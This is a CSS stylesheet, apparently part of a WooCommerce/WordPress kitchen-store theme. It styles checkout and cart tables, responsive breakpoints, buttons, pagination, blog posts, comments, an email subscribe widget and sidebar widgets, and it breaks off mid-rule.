.woocommerce-checkout .table-product table tr td {
  padding: 0px !important;
  text-align: center;
  position: relative;
}

.woocommerce-checkout .table-product table tr td h3 a {
  color: #1b1313;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}

.woocommerce-checkout .table-product table tr td h3 a:hover {
  color: #77bc25;
}

.woocommerce-checkout .table-product table tr td span.amount {
  color: #1b1313;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: bold;
}

.woocommerce-checkout .table-product table tr td .product {
  padding: 30px 40px;
}

.woocommerce-checkout .table-product table tr td .product .img-product {
  display: table-cell;
  width: 250px;
  height: 220px;
  vertical-align: middle;
}

.woocommerce-checkout .table-product table tr td .product .img-product img {
  display: block;
}

.woocommerce-checkout .table-product table tr td .product .text-product {
  display: table-cell;
  vertical-align: middle;
  padding-left: 19px;
  text-align: left;
}

.woocommerce-checkout .table-product table tr td .product .text-product h3 {
  font-weight: bold;
  line-height: 20px;
}

.woocommerce-checkout .table-product table tr td .product .text-product span {
  font-weight: 600;
  line-height: 25px;
  color: #676767;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
}

.woocommerce-checkout .table-product table tr td button {
  border: none;
  line-height: 40px;
  background: #fff;
  margin: 0px !important;
}

.woocommerce-checkout .table-product table tr td button:hover {
  cursor: pointer;
}

.woocommerce-checkout .table-product table tr td button:focus {
  outline: none;
}

@media (min-width:992px) and (max-width:1219px) {
  .product-list .product-box .kc-product-wrap .product-conten-item {
    padding: 15px 10px 25px 25px;
  }
}

@media (max-width:991px) {
  .woocommerce-checkout .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
    padding: 8px 15px;
  }
}

@media (max-width:959px) {
  .product-box .kc-product-wrap .design-item {
    margin-bottom: 30px;
  }

  .detail-product .box-detail .content-detail {
    padding-left: 30px;
  }

  .woocommerce-checkout .woocommerce .col-information,
  .woocommerce-checkout .woocommerce .col-cart-totals {
    margin-top: 30px;
  }
}

@media (max-width:850px) {
  .product-list .product-box .kc-product-wrap .product-conten-item {
    padding: 15px 10px 25px 25px;
  }
}

@media (max-width:775px) {
  .detail-product .box-detail .content-detail {
    padding-left: 20px;
  }
}

@media (max-width:768px) {
  .woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .actions {
    text-align: right;
  }
}

@media (max-width:767px) {
  .product-list .product-box .kc-product-wrap .thumbnai-product {
    display: inline-block;
  }

  .product-list .product-box .kc-product-wrap .col-content-product,
  .product-list .product-box .kc-product-wrap .col-thumbnai-product {
    width: 100%;
    display: table;
  }

  .product-list .product-box .kc-product-wrap .product-conten-item {
    border-left: 0;
    /*Page Cart*/
  }

  .woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .actions {
    text-align: left;
  }

  .woocommerce-cart .woo-cart-form table.cart .woo-action-wrap .actions .col-update-cart {
    margin-top: 15px;
  }

  .woocommerce-cart .col-action-shipping .col-as {
    margin-top: 30px;
    /*end page cart*/
  }

  .detail-product {
    margin-bottom: 50px;
  }

  .detail-product .box-detail .thumbnai-detail {
    width: 100%;
  }

  .detail-product .box-detail {
    padding-bottom: 30px;
  }

  .detail-product .box-detail .content-detail {
    padding-left: 0;
    width: 100%;
    display: inline-block;
  }

  .detail-product .box-detail .content-detail h3.title {
    margin-top: 30px;
  }

  .detail-product .information .uk-switcher {
    padding: 15px;
  }

  .detail-product .information .uk-subnav li a {
    padding: 0px 25px;
  }
}

@media (max-width:640px) {

  .woocommerce-cart .woo-cart-form .table-product table thead tr th.woo-table-col-price,
  .woocommerce-cart .woo-cart-form .table-product table thead tr th.woo-table-col-qty,
  .woocommerce-cart .woo-cart-form .table-product table tbody tr td.woo-table-col-price,
  .woocommerce-cart .woo-cart-form .table-product table tbody tr td.woo-table-col-qty {
    display: none;
  }
}

@media (max-width:600px) {
  .detail-product .information .uk-subnav {
    height: auto;
  }

  .detail-product .information .uk-subnav li a,
  .detail-product .information .uk-subnav li {
    width: 100%;
  }
}

@media (max-width:480px) {

  .woocommerce-cart .woocommerce .table-product table.cart th,
  .woocommerce-checkout .woocommerce .table-product table.cart th {
    font-size: 16px;
  }

  .woocommerce-cart .woocommerce .table-product table.cart td .woocommerce-Price-amount,
  .woocommerce-checkout .woocommerce .table-product table.cart td .woocommerce-Price-amount,
  .woocommerce-cart .woocommerce .table-product table.cart td.woo-table-col-title a,
  .woocommerce-checkout .woocommerce .table-product table.cart td.woo-table-col-title a {
    font-size: 14px;
  }

  .woocommerce table.shop_table td {
    padding: 5px;
  }

  .detail-product .information .uk-subnav li a {
    padding: 0px 15px;
  }

  .detail-product .information .uk-switcher #tab_description p {
    padding-bottom: 15px;
  }

  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }

  .woocommerce-checkout .table-product table tr th:first-child {
    padding-left: 15px;
  }

  .woocommerce-checkout .table-product table tr td .product {
    padding: 10px 15px;
  }

  .woocommerce-checkout .table-product table tr td .product .img-product {
    width: 160px;
    height: 160px;
  }
}

@media (max-width:400px) {

  .woocommerce-checkout .table-product table tr td .product .text-product,
  .woocommerce-checkout .table-product table tr td .product .img-product {
    width: 100%;
    display: block;
    height: auto;
    padding: 0;
    text-align: center;
  }

  .kc-box .box-content .accordion tr th,
  .kc-box .box-content .accordion tr td {
    padding: 8px 15px;
  }

  .product-list .product-box .kc-product-wrap .product-conten-item .product_action .quick_buy_container {
    display: block;
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

@media (max-width:339px) {
  .woocommerce .order_details li {
    border-right: 0;
  }
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

body {
  line-height: 1;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

body {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 36px;
  letter-spacing: 0;
}

p {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 28px;
}

img {
  max-width: 100%;
}

input,
select,
textarea {
  padding-left: 20px;
  border: 1px solid #d7d7d7;
  border-radius: 0px;
  position: relative;
  width: 100%;
}

input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

a,
a:hover,
a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.uk-link,
a {
  color: #8f8e99;
}

.uk-link:hover,
a:hover {
  color: #77bc25;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Josefin Sans', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 15px 0;
}

*+h1,
*+h2,
*+h3,
*+h4,
*+h5,
*+h6 {
  margin-top: 25px;
}

ul {
  padding: 0;
}

li {
  margin: 0;
  padding: 0;
}

strong {
  font-weight: 700;
}

.kc-full-width {
  width: 100%;
}

.kc-color-primary {
  color: #77bc25 !important;
}

.uk-container {
  padding: 0 30px;
}

.uk-margin-top-large {
  margin-top: 50px;
}

.uk-margin-bottom-large {
  margin-bottom: 50px;
}

.sec-padding {
  padding: 110px 0;
}

.kc-container-full {
  padding: 0 40px;
  margin-left: auto;
  margin-right: auto;
}

a,
p,
div,
li {
  font-family: 'Cairo', sans-serif;
}

.uk-container {
  max-width: 1175px;
}

.uk-slider img {
  display: block;
  margin: auto;
}

.uk-offcanvas {
  z-index: 9999999;
}

.uk-form-icon {
  width: 100%;
}

.uk-nav-offcanvas>li>a {
  padding: 5px 15px;
}

.kc-button-left {
  display: block;
  margin-right: auto;
}

.div-center {
  text-align: center;
  margin: 0 auto;
  display: block;
}

.div-left {
  display: block;
  text-align: left;
  margin-right: auto;
}

.div-right {
  display: block;
  text-align: right;
  margin-left: auto;
}

.widget_product_search .woocommerce-product-search .kc-btn-search:hover,
.widget_search .searchform .kc-btn-search:hover {
  color: #77bc25;
}

.bg-default {
  background: #77bc25 !important;
  /*loading*/
}

.no-js #loader {
  display: none;
}

.js #loader {
  display: block;
  position: absolute;
  left: 100px;
  top: 0;
}

.kc-loading {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: url(../../images/clock.gif) center no-repeat #fff;
  /*end loading*/
}

label.lb_select,
span.sp_select {
  position: relative;
  font-weight: 100;
  margin-bottom: 0;
  width: 100%;
}

span.lb_select>select,
label.lb_select>select {
  outline: none;
  display: inline-block;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  select {
    padding-right: 18px;
  }
}

label.lb_select:after,
span.sp_select:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 16px;
  padding: 0 0 2px;
  position: absolute;
  pointer-events: none;
  color: #c9c6c7;
  right: 20px;
  top: 23%;
}

.vc_column-inner {
  padding-top: 0px !important;
}

.no_padding,
.no_padding>.vc_column-inner {
  padding: 0px !important;
}

.no_margin {
  margin: 0px !important;
}

.display_none {
  display: none;
}

.es_textbox {
  padding-bottom: 0px;
}

.textwidget img {
  max-width: 270px;
  width: 100%;
  height: auto;
}

.letter-spacing-1 {
  letter-spacing: 1px;
}

.letter-spacing-2 {
  letter-spacing: 2px;
}

.letter-spacing-3 {
  letter-spacing: 3px;
}

.letter-spacing-4 {
  letter-spacing: 4px;
}

.letter-spacing-5 {
  letter-spacing: 5px;
}

.kc-button-right {
  display: block;
  margin-left: auto;
}

.sec-background {
  background-color: #f3f3f3;
}

.sec-background-primary {
  background-color: #77bc25 !important;
}

.sec-title {
  text-align: center;
}

.sec-title h3 {
  font-size: 36px;
  line-height: 35px;
  font-weight: bold;
  color: #1b1313;
  margin-bottom: 24px;
  text-transform: uppercase;
}

.sec-title .price {
  font-size: 27px;
  line-height: 27px;
  color: #676767;
  margin-bottom: 24px;
}

.sec-title p {
  font-size: 18px;
  line-height: 25px;
  font-weight: 400;
  color: #676767;
  display: block;
  margin-bottom: 24px;
}

.sec-title p.end {
  margin-bottom: 66px;
}

.sec-title .border-line:before {
  content: '';
  display: block;
  margin: 0 auto;
  margin-bottom: 70px;
  height: 4px;
  width: 47px;
  border-radius: 4px;
  background-color: #77bc25;
}

.sec-title .border-img:before {
  content: '';
  display: block;
  background: url('../images/border-line.png') no-repeat center center;
  height: 27px;
  width: 100px;
  display: block;
  margin: 0 auto;
  margin-bottom: 70px;
}

.kitchen_pagination {
  clear: both;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  display: block;
  margin-top: 70px;
}

.kitchen_pagination ul {
  list-style: none;
  margin: 0;
}

.kitchen_pagination ul li {
  display: inline-block;
}

.kitchen_pagination ul li.active a span,
.kitchen_pagination ul li:hover a span {
  background-color: #77bc25;
  color: #fff;
  border-radius: 50%;
}

.kitchen_pagination ul li.active a span.icon,
.kitchen_pagination ul li:hover a span.icon {
  background: none;
  color: #676767;
}

.kitchen_pagination ul li a span {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  padding: 5px 10px;
  font-size: 14px;
  color: #676767;
}

.kitchen_pagination ul li a span.icon {
  position: relative;
}

.kitchen_pagination ul li a span.icon.left:after {
  content: '';
  position: absolute;
  left: -60px;
  top: 37%;
  background: url('../images/previous.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.kitchen_pagination ul li a span.icon.right:after {
  content: '';
  position: absolute;
  right: -60px;
  top: 37%;
  background: url('../images/next.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.page-link a,
.page-link span {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  padding: 0 10px;
  font-size: 14px;
  color: #676767;
}

.page-link a:hover span,
.page-link span:hover span {
  background-color: #77bc25;
  color: #fff;
  border-radius: 50%;
}

.page-link a {
  padding: 0;
}

.page-link>span {
  background-color: #77bc25;
  color: #fff;
  border-radius: 50%;
}

.kitchen-social-site ul {
  list-style: none;
  margin: 0;
}

.kitchen-social-site ul li {
  display: inline-block;
  list-style: none;
}

.kitchen-social-site ul li a {
  color: #818181;
  font-size: 14px;
  font-weight: 400;
  display: block;
  padding-right: 22px;
}

.kitchen-social-site ul li:last-child a {
  padding-right: 0;
}

.logo-center {
  background-image: url(../../images/logo2.png);
  width: 150px;
  background-repeat: no-repeat;
  display: inline-block;
  text-indent: -9999px;
  white-space: nowrap;
  background-size: contain;
  background-position: 50%;
  margin: 0 55px;
}

.slideset-arrow {
  position: relative;
}

.slideset-arrow .uk-slideset-nav {
  margin: 0;
  counter-reset: my-badass-counter;
}

.slideset-arrow .uk-slideset-nav li {
  padding: 0;
}

.slideset-arrow .uk-slideset-nav li:before {
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  color: #676767;
  border-radius: 50%;
  display: block;
  cursor: pointer;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  margin: 10px;
}

.slideset-arrow .uk-slideset-nav li:hover:before,
.slideset-arrow .uk-slideset-nav li.uk-active:before {
  background-color: #77bc25;
  color: #fff;
}

.slideset-arrow .uk-slideset-nav li a {
  display: none;
}

.slideset-arrow .uk-slidenav {
  position: absolute;
  top: 50%;
  display: block;
  margin-top: -7px;
  width: initial;
  height: initial;
  padding: 10px 0;
}

.slideset-arrow .uk-slidenav-previous {
  left: -80px;
}

.slideset-arrow .uk-slidenav-previous:before {
  content: '';
  background: url('../images/previous.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.slideset-arrow .uk-slidenav-next {
  right: -80px;
}

.slideset-arrow .uk-slidenav-next:before {
  content: '';
  background: url('../images/next.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.kc-wrap-content {
  margin-bottom: 6%;
}

.design-item {
  /* ------------------------------
   Button styles
   ---------------------------- */
}

.design-item img {
  display: block;
}

.design-item .uk-overlay-panel {
  padding: 0;
}

.design-item .box {
  /*--*/
  text-align: center;
  position: relative;
  width: 100%;
  /*--*/
  height: 100%;
}

.design-item .box .box-icon {
  height: 100%;
  display: inline-table;
}

.design-item .box .box-icon a {
  padding: 0 13px;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: -40px;
}

.design-item .box .box-icon a .icon {
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  border: 1px solid #77bc25;
  border-radius: 50%;
}

.design-item .box .box-icon a .icon:hover {
  background: #77bc25;
}

.design-item .box .box-content {
  position: absolute;
  bottom: 20px;
  width: 100%;
  padding: 0 10px;
}

.design-item .box .box-content .design-title a {
  font-family: "Cairo", sans-serif;
  font-size: 22px;
  line-height: 22px;
  font-weight: bold;
  text-transform: uppercase;
  text-decoration: none;
}

.design-item .box .box-content .design-cate {
  font-size: 16px;
  font-weight: 400;
  text-decoration: none;
  color: #fff;
}

.kc-button {
  outline: none;
  color: #1b1313;
  font-family: "Cairo", sans-serif;
  font-size: 16px;
  font-weight: 700;
  padding: 5px 30px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  transition: all 0.5s ease;
}

.kc-button span {
  color: #1b1313;
  transition: all 0.5s ease;
}

.kc-button.kc-button-uppercase {
  text-transform: uppercase;
}

.kc-button.kc-button-default {
  background: none;
  border: 2px solid #77bc25;
  transition: all 0.5s ease;
}

.kc-button.kc-button-default:hover {
  background: #77bc25;
  color: #fff;
  border-color: #77bc25;
  transition: all 0.5s ease;
}

.kc-button.kc-button-default:hover span {
  color: #fff;
  transition: all 0.5s ease;
}

.kc-button.kc-button-default:active {
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
  transition: all 0.5s ease;
  background: #67bd67;
  border-color: #67bd67;
}

.kc-button.kc-button-white {
  background: #fff;
  border: 2px solid #fff;
  transition: all 0.5s ease;
}

.kc-button.kc-button-white:hover {
  background: #77bc25;
  color: #fff;
  border-color: #77bc25;
  transition: all 0.5s ease;
}

.kc-button.kc-button-white:hover span {
  color: #fff;
  transition: all 0.5s ease;
}

.kc-button.kc-button-white:active {
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
  transition: all 0.5s ease;
  background: #67bd67;
  border-color: #67bd67;
}

.kc-button.kc-button-primary {
  background: #77bc25;
  border: 2px solid #77bc25;
  transition: all 0.5s ease;
  color: #fff;
}

.kc-button.kc-button-primary:hover {
  background: #60a80b;
  color: #fff;
  border-color: #60a80b;
  transition: all 0.5s ease;
}

.kc-button.kc-button-primary:hover span {
  color: #fff;
  transition: all 0.5s ease;
}

.kc-button.kc-button-primary:active {
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
  transition: all 0.5s ease;
  background: #67bd67;
  border-color: #67bd67;
}

.kc-button.kc-button-text-white {
  color: #fff;
}

.kc-button.kc-button-text-white:hover {
  color: #fff;
}

button.kc-button {
  cursor: pointer;
  height: initial;
  padding: 0px 30px;
  /* ------------------------------
   Title Bar styles
   ---------------------------- */
}

.kc_title_bar {
  background-color: #1e1e1e;
  text-align: center;
  padding: 110px 0;
  margin-bottom: 7.5%;
  /* ------------------------------
   Blog styles
   ---------------------------- */
}

.kc_title_bar .kc-title {
  color: #fff;
  font-weight: bold;
  font-size: 36px;
  line-height: 36px;
  letter-spacing: 1px;
  margin-bottom: 7px;
  text-transform: uppercase;
}

.kc_title_bar .kc-breadcrumb {
  color: #fff;
}

.kc_title_bar .kc-breadcrumb a {
  color: #e0e0e0;
  font-size: 16px;
  line-height: 24px;
}

.kc_title_bar .kc-breadcrumb a:hover {
  color: #77bc25;
}

.kc_title_bar .kc-breadcrumb:nth-child(n+2):before {
  color: #e0e0e0;
}

.kc_title_bar .kc-breadcrumb span {
  color: #e0e0e0;
}

.kc-blog-wrap {
  padding-top: 55px;
}

.kc-blog-wrap:first-child {
  padding-top: 0px;
}

.kc-blog-wrap .sticky:after {
  background-color: #77bc25;
}

.kc-blog-wrap .kc-blog-thumbnail {
  height: auto;
  margin-bottom: 22px;
  position: relative;
  overflow: hidden;
}

.kc-blog-wrap .kc-blog-thumbnail img {
  display: block;
  max-width: 100%;
}

.kc-blog-wrap .blog-content h1.title,
.kc-blog-wrap .blog-content h2.title,
.kc-blog-wrap .blog-content h3.title,
.kc-blog-wrap .blog-content h4.title,
.kc-blog-wrap .blog-content h5.title {
  color: #1b1313;
  font-family: 'Cairo', sans-serif;
  font-weight: 600;
  margin-bottom: 15px;
}

.kc-blog-wrap .blog-content h1.title a,
.kc-blog-wrap .blog-content h2.title a,
.kc-blog-wrap .blog-content h3.title a,
.kc-blog-wrap .blog-content h4.title a,
.kc-blog-wrap .blog-content h5.title a {
  color: #1b1313;
}

.kc-blog-wrap .blog-content h1.title a:hover,
.kc-blog-wrap .blog-content h2.title a:hover,
.kc-blog-wrap .blog-content h3.title a:hover,
.kc-blog-wrap .blog-content h4.title a:hover,
.kc-blog-wrap .blog-content h5.title a:hover {
  color: #77bc25;
}

.kc-blog-wrap .blog-content h3.title {
  font-size: 36px;
  line-height: 40px;
}

.kc-blog-wrap .blog-content h4.title {
  font-size: 30px;
  line-height: 36px;
}

.kc-blog-wrap .blog-content h5.title {
  font-size: 18px;
  line-height: 28px;
}

.kc-blog-wrap .blog-content .blog-meta {
  margin-bottom: 15px;
}

.kc-blog-wrap .blog-content .blog-meta ul {
  display: block;
  list-style-type: none;
  line-height: 27px;
  margin: 0;
}

.kc-blog-wrap .blog-content .blog-meta ul li {
  display: inline-block;
  line-height: 27px;
  padding-right: 41px;
}

.kc-blog-wrap .blog-content .blog-meta ul li a {
  color: #918a8a;
  font-size: 14px;
  font-family: 'Cairo', sans-serif;
}

.kc-blog-wrap .blog-content .blog-meta ul li a:hover {
  color: #77bc25;
}

.kc-blog-wrap .blog-content .blog-meta ul li span {
  padding-right: 7px;
}

.kc-blog-wrap .blog-content .blog-meta ul li.meta-cate:hover {
  color: #77bc25;
}

.kc-blog-wrap .blog-content .blog-excerpt {
  margin-bottom: 15px;
}

.kc-blog-wrap .blog-read-more {
  line-height: 20px;
}

.kc-blog-wrap .blog-read-more a {
  color: #1b1313;
  font-size: 14px;
  font-family: 'Cairo', sans-serif;
  font-weight: 600;
}

.kc-blog-wrap .blog-read-more a span {
  padding-left: 6px;
  color: #77bc25;
  font-size: 14px;
  font-weight: 600;
}

.kc-blog-wrap:hover .blog-read-more>a {
  color: #fff;
  background: #77bc25;
  padding: 5px 15px;
}

.kc-blog-wrap:hover .blog-read-more>a span {
  color: #fff;
}

.kc-blog-wrap:hover .blog-read-more>a:hover {
  background: #2a2a2a;
}

.box-logo-center {
  margin-top: 30px;
  /*---------------------
  Single Post
------------------------*/
}

blockquote {
  padding-left: 14px;
  border-left: 3px solid #77bc25;
  background: transparent;
}

blockquote p {
  font-weight: 600;
  color: #1b1313;
}

.single-post .kc-wrap:first-child {
  padding-top: 0px;
}

.single-post .content p {
  font-size: 16px;
  margin: 10px 0px;
  color: #676767;
}

.single-post .content p:first-child {
  margin-top: 0px;
}

.single-post .tags-share {
  border-bottom: 1px solid #d7d7d7;
  padding-bottom: 10px;
  clear: both;
}

.single-post .tags-share h3 {
  padding-top: 3px;
  color: #1b1313;
  font-size: 16px;
  line-height: 29px;
  display: inline-block;
  font-family: 'Cairo', sans-serif;
  font-weight: bold;
}

.single-post .tags-share .tags ul,
.single-post .tags-share .share ul {
  display: inline-block;
  list-style-type: none;
  margin: 0;
}

.single-post .tags-share .tags ul li,
.single-post .tags-share .share ul li {
  display: inline-block;
}

.single-post .tags-share .tags ul li {
  margin-right: 3px;
}

.single-post .tags-share .tags ul li:last-child {
  margin-right: 0;
}

.single-post .tags-share .tags ul li a {
  color: #77bc25;
}

.single-post .tags-share .tags ul li a:hover {
  text-decoration: underline;
}

.single-post .tags-share .share h3 {
  font-weight: 700;
}

.single-post .tags-share .share ul li a {
  color: #1b1313;
}

.single-post .tags-share .share ul li a:hover {
  text-decoration: underline;
  color: #77bc25;
}

.kc-navigation {
  margin-top: 30px;
}

.kc-navigation .nav-next,
.kc-navigation .nav-previous {
  width: 50%;
  float: left;
}

.kc-navigation .nav-next {
  text-align: right;
  float: right;
}

.kc-navigation .nav-links a {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
}

.kc-navigation .nav-links .kc-btn {
  color: #333;
  background-color: #fff;
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
}

.kc-navigation .nav-links .kc-btn:hover {
  background-color: #77bc25;
  color: #fff;
}

.kc-navigation .nav-links .nav-next i {
  padding-left: 18px;
}

.kc-navigation .nav-links .nav-previous i {
  padding-right: 18px;
}

#main-content {
  margin-bottom: 8%;
}

.page.wpb-js-composer #wrapper .uk-container>#main-content {
  margin-bottom: 0;
}

.kc-logo-sticky {
  display: none;
}

.header-sticky .kc-logo-sticky {
  display: block;
}

.header-sticky .kc-logo {
  display: none;
}

@media screen and (max-width:959px) {

  /*---------------------
  Comment
------------------------*/
  .box-logo-center {
    display: none;
  }
}

.comments-area {
  clear: both;
  /*---------------------
  Email Subscribe Widget
------------------------*/
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
  padding-top: 48px;
  padding-bottom: 2px;
  font-size: 20px;
  color: #1b1313;
  font-weight: bold;
  letter-spacing: 2px;
  font-family: 'Cairo', sans-serif;
  text-transform: uppercase;
}

.comments-area .comment-reply-title {
  padding-bottom: 20px;
}

.comments-area .comment-list {
  padding: 0;
  list-style: none;
}

.comments-area .comment-list .comment-body {
  border-bottom: 1px solid #d7d7d7;
  padding-bottom: 20px;
}

.comments-area .comment-list .comment-body .comment-author {
  width: 100px;
  height: 100px;
  display: table-cell;
}

.comments-area .comment-list .comment-body .comment-details {
  display: table-cell;
  vertical-align: top;
  padding-left: 30px;
}

.comments-area .comment-list .comment-body .comment-details .comment-meta .author-name {
  font-size: 18px;
  color: #1b1313;
  line-height: 14px;
  font-family: 'Cairo', sans-serif;
  font-weight: 600;
}

.comments-area .comment-list .comment-body .comment-details .comment-meta .author-name span {
  font-size: 14px;
  color: #676767;
  font-weight: initial;
  padding-left: 15px;
}

.comments-area .comment-list .comment-body .comment-details .comment-meta .author-name span.times {
  padding-left: 0;
}

.comments-area .comment-list .comment-body .comment-details .comment-meta .author-name span .col {
  color: #e0e0e0;
}

.comments-area .comment-list .comment-body .comment-details .comment-content p {
  font-size: 16px;
  line-height: 25px;
  color: #555;
}

.comments-area .comment-list .comment-body .comment-details .reply {
  margin-top: -5px;
}

.comments-area .comment-list .comment-body .comment-details .reply a {
  color: #77bc25;
  font-size: 16px;
}

.comments-area .comment-list .comment-body .comment-details .reply a:hover {
  text-decoration: underline;
}

.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email {
  width: 48%;
  float: left;
  margin-top: 0;
  margin-bottom: 30px;
}

.comments-area .comment-form .comment-form-author {
  margin-right: 4%;
}

.comments-area .comment-form .comment-form-comment {
  margin-bottom: 30px;
}

.comments-area .comment-form .comment-form-comment textarea {
  padding: 10px 10px 10px 20px;
}

.comments-area .comment-form .form-submit .submit {
  border-radius: 0;
  color: #fff;
  background-color: #77bc25;
  border-color: #77bc25;
  cursor: pointer;
  padding: 0px 30px;
  outline: none;
  font-family: "Cairo", sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  text-align: center;
  transition: all 0.5s ease;
}

.comments-area .comment-form .form-submit .submit:hover {
  background: #56d456;
  color: #fff;
  border-color: #56d456;
  transition: all 0.5s ease;
}

.kc_email_subscribe {
  /*---------------------
  Widget
------------------------*/
}

.kc_email_subscribe .es_widget_form {
  position: relative;
}

.kc_email_subscribe .es_widget_form .es_lablebox {
  display: none;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email {
  width: 100%;
  height: 50px;
  background: transparent;
  border: 1px solid #e0e0e0;
  line-height: 50px;
  padding: 0 40px;
  color: #e0e0e0;
  box-sizing: border-box;
  margin: 0;
  border-radius: 0;
  -webkit-transition: all 0.2s linear;
  -webkit-transition-property: border, background, color, box-shadow, padding;
  transition: all 0.2s linear;
  transition-property: border, background, color, box-shadow, padding;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email::-webkit-input-placeholder {
  opacity: 1;
  color: #e0e0e0;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:-moz-placeholder {
  opacity: 1;
  color: #e0e0e0;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email::-moz-placeholder {
  opacity: 1;
  color: #e0e0e0;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:-ms-input-placeholder {
  opacity: 1;
  color: #e0e0e0;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:active,
.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:focus {
  border: 1px solid #fff;
  color: #fff;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:active::-webkit-input-placeholder,
.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:focus::-webkit-input-placeholder {
  opacity: 1;
  color: #fff;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:active:-moz-placeholder,
.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:focus:-moz-placeholder {
  opacity: 1;
  color: #fff;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:active::-moz-placeholder,
.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:focus::-moz-placeholder {
  opacity: 1;
  color: #fff;
}

.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:active:-ms-input-placeholder,
.kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:focus:-ms-input-placeholder {
  opacity: 1;
  color: #fff;
}

.kc_email_subscribe .es_widget_form .es_button {
  width: 48px;
  height: 48px;
  color: transparent;
  background: transparent;
  position: absolute;
  right: 1px;
  bottom: 11px;
  padding: 0;
}

.kc_email_subscribe .es_widget_form .es_button input {
  position: absolute;
  top: 0;
  width: 48px;
  height: 48px;
  color: transparent;
  background: transparent;
  border-color: transparent;
}

.kc_email_subscribe .es_widget_form .es_button:before {
  content: "\f1d8";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 14px;
  height: 48px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  background: #77bc25;
  display: block;
  border-radius: 0;
}

.kitchen_sidebar .widget a {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  color: #676767;
  font-weight: 600;
}

.kitchen_sidebar .widget a:hover {
  color: #77bc25;
}

.kitchen_sidebar .widget>h4 {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  font-weight: bold;
  color: #1b1313;
  letter-spacing: 2px;
  line-height: 28px;
  margin-bottom: 25px;
  border: none;
  background: none;
  text-align: left;
  width: calc(100%);
  text-transform: uppercase;
  overflow: hidden;
  position: relative;
  z-index: 2;
  padding: 0;
}

.kitchen_sidebar .widget>h4 .title,
.kitchen_sidebar .widget>h4 .title-line {
  float: left;
}

.kitchen_sidebar .widget>h4 .title-line {
